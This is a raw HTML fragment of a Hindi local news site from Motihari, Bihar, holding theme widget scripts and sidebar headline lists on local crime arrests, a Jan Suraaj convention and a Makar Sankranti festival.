जन सुराज पदयात्रा के 99 वें दिन मोतिहारी के हवाई अड्डा मैदान में जन सुराज अभियान के पूर्वी चंपारण जिले का अधिवेशन...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_slide td_block_widget tdi_12 td-pb-border-top td_block_template_1 td_normal_slide"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0915\u094d\u0930\u093e\u0907\u092e ","custom_url":"","title_tag":"","block_template_id":"","autoplay":"","ms_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_12","block_type":"td_block_slide","separator":"","open_in_new_window":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_slide";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "3759";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "752";
tdBlocksArray.push(block_tdi_12);
</script><div id=tdi_12 class="td_block_inner td-slide-col1"><h4 class="block-title"><span class="td-pulldown-size">क्राइम </span></h4><div id="tdi_13" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_13_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/CoverImage219e4ce958984939b0d3dff6acc343c0768-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर">मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/motihari-police-achieve-major-success-two-criminals-arrested-with-weapons-in-kesariya/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/breaking-news-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-police-achieve-major-success-two-criminals-arrested-with-weapons-in-kesariya/"  rel="bookmark" title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार">मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/1002382235-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल">मोतिहारी में पशु तस्कर धराये, भेजे गये जेल</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" class="td-image-wrap " title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" ><img class="entry-thumb" src="" alt="" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा">छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" class="td-image-wrap " title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" ><img class="entry-thumb" src="" alt="" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615844132_1233041775593099_5448917071325112715_n-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित">मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित</a></h3><span class="slide-meta-author"></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_9 td_block_widget tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u0921\u0947\u0932\u0940 \u0905\u092a\u0921\u0947\u091f ","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_14","block_type":"td_block_9","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_9";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3759";
block_tdi_14.header_color = "#";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "752";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="block-title"><span class="td-pulldown-size">डेली अपडेट </span></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर">मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-police-achieve-major-success-two-criminals-arrested-with-weapons-in-kesariya/"  rel="bookmark" title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार">मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल">मोतिहारी में पशु तस्कर धराये, भेजे गये जेल</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा">छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित">मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdi_15 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u092e\u094b\u0938\u094d\u091f \u0935\u094d\u092f\u0942\u0921","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"11714","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_15","block_type":"td_block_2","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_2";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "10";
block_tdi_15.header_color = "#";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "2";
tdBlocksArray.push(block_tdi_15);
</script><h4 class="block-title"><span class="td-pulldown-size">मोस्ट व्यूड</span></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" class="td-image-wrap " title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" ><img class="entry-thumb" src="" alt="" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615844132_1233041775593099_5448917071325112715_n-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित">मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला,...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
मकर संक्रान्ति के अवसर पर कला, संस्कृति विभाग व जिला प्रशासन के संयुक्त तत्त्वावधान मे मकर संक्रान्ति महोत्सव- 2026 का...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/authorities-on-high-alert-ahead-of-sahasralingam-installation-district-magistrate-and-superintendent-of-police-inspect-the-virat-ramayana-complex/"  rel="bookmark" class="td-image-wrap " title="सहस्त्रलिंगम स्थापना से पहले प्रशासन अलर्ट, विराट रामायण परिसर का डीएम-एसपी ने किया निरीक्षण" ><img class="entry-thumb" src="" alt="" title="सहस्त्रलिंगम स्थापना से पहले प्रशासन अलर्ट, विराट रामायण परिसर का डीएम-एसपी ने किया निरीक्षण" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/612505144_1228789559351654_1358368805614825806_n-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/authorities-on-high-alert-ahead-of-sahasralingam-installation-district-magistrate-and-superintendent-of-police-inspect-the-virat-ramayana-complex/"  rel="bookmark" title="सहस्त्रलिंगम स्थापना से पहले प्रशासन अलर्ट, विराट रामायण परिसर का डीएम-एसपी ने किया निरीक्षण">सहस्त्रलिंगम स्थापना से पहले प्रशासन अलर्ट, विराट रामायण परिसर का डीएम-एसपी...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/1002382235-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल">मोतिहारी में पशु तस्कर धराये, भेजे गये जेल</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/no-more-makeshift-vehicles-the-law-will-prevail-complete-crackdown-on-unregistered-makeshift-vehicles-running-in-bihar/"  rel="bookmark" class="td-image-wrap " title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक" ><img class="entry-thumb" src="" alt="" title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/41f1cc43-fd39-4734-8795-6739a1506247-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/no-more-makeshift-vehicles-the-law-will-prevail-complete-crackdown-on-unregistered-makeshift-vehicles-running-in-bihar/"  rel="bookmark" title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक">अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" class="td-image-wrap " title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" ><img class="entry-thumb" src="" alt="" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा">छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_16 td-pb-full-cell td-block-color-style-3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u091c\u0949\u092c ","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"td-block-color-style-3","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_16","block_type":"td_block_1","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article 